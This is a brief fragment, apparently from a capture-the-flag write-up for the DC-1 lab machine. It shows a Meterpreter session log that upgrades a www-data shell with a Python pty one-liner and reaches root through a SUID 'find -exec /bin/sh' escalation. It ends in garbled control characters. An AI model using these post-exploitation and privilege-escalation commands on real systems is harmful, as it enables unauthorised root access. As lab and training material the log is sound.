 meterpreter > shell
Process 5325 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ find . -exec /bin/sh \; -quit
find . -exec /bin/sh \; -quit
# whoai
whoai
/bin/sh: 1: whoai: not found
# whoami
whoami
root
# ^X@sS^X@sS^X@sS^X@sS^G^S^X@sS^X@sS^X@sS^X@sS